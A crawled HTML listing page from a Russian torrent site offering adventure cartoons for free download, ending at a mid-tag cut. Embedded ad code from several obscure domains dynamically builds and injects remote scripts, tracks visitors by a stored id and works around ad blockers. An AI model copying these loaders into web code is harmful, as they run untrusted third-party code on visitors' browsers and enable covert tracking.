

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.club/adventure/multfilm/
body_size: 37974
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Приключения: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Картины в жанре приключения отличаются насыщенностью действия, разворачивающегося в экзотических местах. Их герои нередко отправляются в путешествия и охотятся за редкими артефактами или сокровищами, противостоя при этом злодеям. Характерными особенностями жанра являются красивые локации, наличие" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Приключения: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1"/><meta property="og:description" content="Картины в жанре приключения отличаются насыщенностью действия, разворачивающегося в экзотических местах. Их герои нередко отправляются в путешествия и охотятся за редкими артефактами или сокровищами, противостоя при этом злодеям. Характерными особенностями жанра являются красивые локации, наличие"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Приключения: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1"/><meta itemprop="description" content="Картины в жанре приключения отличаются насыщенностью действия, разворачивающегося в экзотических местах. Их герои нередко отправляются в путешествия и охотятся за редкими артефактами или сокровищами, противостоя при этом злодеям. Характерными особенностями жанра являются красивые локации, наличие"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.223.158.68", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/11 21:54:40 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 14899 20 января 2021 г. 8:18 False  сгенерировано ( 2026/01/6 03:41:02 )  -->

<ul class='nav-menu'><li><a href="">Мультфильмы</a><ul><li class='bold'><a href='/popular-multfilm/'>Самые популярные</a></li><li class='bold'><a href='/last-multfilm-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-multfilm/'>Новинки кино</a></li><li class='bold'><a href='/new-multfilm-movies/'>Новые мультфильмы на сайте</a></li><li ><a href='/anime/multfilm/' style='color:#8930ab'>Аниме</a></li><li ><a href='/anime-serialy/multfilm/' style='color:#8930ab'>Аниме сериалы</a></li><li ><a href='/zarubezhnye-multfilmy/multfilm/' style='color:#579100'>Зарубежные мультфильмы</a></li><li ><a href='/multserialy/multfilm/' style='color:#579100'>Мультсериалы</a></li><li ><a href='/russkie-multfilmy/multfilm/' style='color:#579100'>Русские мультфильмы</a></li><li ><a href='/sovetskie-multfilmy/multfilm/' style='color:#579100'>Советские мультфильмы</a></li><li ><a href='/art-haus/multfilm/'>Арт-хаус / Авторское кино</a></li><li class='last'><a href='' onclick='return $(".hidden_14899").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_14899'><li ><a href='/biography/multfilm/'>Биография</a></li><li ><a href='/action/multfilm/'>Боевик</a></li><li ><a href='/boevye/multfilm/'>Боевые искусства</a></li><li ><a href='/western/multfilm/'>Вестерн</a></li><li ><a href='/voenniy/multfilm/'>Военный</a></li><li ><a href='/detective/multfilm/'>Детектив</a></li><li ><a href='/detskiy/multfilm/'>Детский</a></li><li ><a href='/elder/multfilm/'>Для взрослых</a></li><li ><a href='/documental/multfilm/'>Документальный</a></li><li ><a href='/history/multfilm/'>Исторический</a></li><li ><a href='/comedy/multfilm/'>Комедия</a></li><li ><a href='/short/multfilm/'>Короткометражный</a></li><li ><a href='/criminal/multfilm/'>Криминал</a></li><li ><a href='/melodrama/multfilm/'>Мелодрама</a></li><li ><a href='/mystic/multfilm/'>Мистика</a></li><li ><a href='/vmusic/multfilm/'>Музыка</a></li><li ><a href='/musical/multfilm/'>Мюзикл</a></li><li ><a href='/parody/multfilm/'>Пародия</a></li><li ><a href='/adventure/multfilm/'>Приключения</a></li><li ><a href='/family/multfilm/'>Семейный</a></li><li ><a href='/skazka/multfilm/'>Сказка</a></li><li ><a href='/sport/multfilm/'>Спорт</a></li><li ><a href='/triller/multfilm/'>Триллер</a></li><li ><a href='/horror/multfilm/'>Ужасы</a></li><li ><a href='/scifiction/multfilm/'>Фантастика</a></li><li ><a href='/fantasy/multfilm/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/multfilm/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/multfilm/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/multfilm/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/multfilm/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/multfilm/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/multfilm/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li><a href='/multfilm/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/multfilm/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/multfilm/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/multfilm/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/multfilm/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/multfilm/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/multfilm/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/multfilm/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/multfilm/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/multfilm/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/multfilm/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/multfilm/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/multfilm/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/multfilm/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/multfilm/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/multfilm/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/multfilm/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/multfilm/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/multfilm/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/multfilm/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/multfilm/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/multfilm/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/multfilm/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/multfilm/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/multfilm/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/multfilm/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/multfilm/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/multfilm/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/multfilm/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/multfilm/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/multfilm/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/multfilm/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/multfilm/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/multfilm/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/multfilm/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/multfilm/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/multfilm/tag/anime/'><em class="nav-icon nav-tag_blue">тег</em> Аниме</a></li><li><a href='/multfilm/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/multfilm/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/multfilm/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/multfilm/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/multfilm/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/multfilm/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/multfilm/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/multfilm/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/multfilm/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/multfilm/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/multfilm/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/multfilm/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/multfilm/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/multfilm/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/multfilm/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/multfilm/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/multfilm/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/multfilm/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/multfilm/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/multfilm/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/multfilm/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/multfilm/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/11 22:01:11 ) dc40adcada015f822f6f190ce9f8af03-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='dc40adcada015f822f6f190ce9f8af03-1';
	var PAGE_MODE='multfilm';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top dc40adcada015f822f6f190ce9f8af03-1  сгенерировано ( 2026/01/11 22:01:11 )  -->
<div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Жанры Аниме</span>:<em></em></div><div class="genre-text"><a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/horror/multfilm/'>Ужасы</a>, <a href='/horror/multfilm/'>Ужасы</a>, <a href='/horror/multfilm/'>Ужасы</a></div></div><div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Аниме студии</span>:<em></em></div><div class="genre-text"><a href='/studio/8bit/'>8bit</a>, <a href='/studio/-1-pictures-inc/'>A-1 Pictures Inc.</a>, <a href='/studio/cgt/'>A.C.G.T.</a>, <a href='/studio/actas-inc/'>ACTAS, Inc.</a>, <a href='/studio/aic/'>AIC</a>, <a href='/studio/aic-st/'>AIC A.S.T.A.</a>, <a href='/studio/aic-plus/'>AIC PLUS</a>, <a href='/studio/aic-spirits/'>AIC Spirits</a>, <a href='/studio/animate/'>ANIMATE </a>, <a href='/studio/arms/'>ARMS</a>, <a href='/studio/artmic-studios/'>ARTMIC Studios</a>, <a href='/studio/axsiz/'>AXsiZ</a>, <a href='/studio/ajia-dou/'>Ajia-dou</a>, <a href='/studio/animation-do/'>Animation Do</a>, <a href='/studio/artland/'>Artland</a>, <a href='/studio/asahi-production/'>Asahi Production </a>, <a href='/studio/ashi-productions/'>Ashi Productions</a>, <a href='/studio/asia-do/'>Asia-Do</a>, <a href='/studio/bn-pictures/'>BN Pictures</a>, <a href='/studio/bones/'>BONES</a>, <a 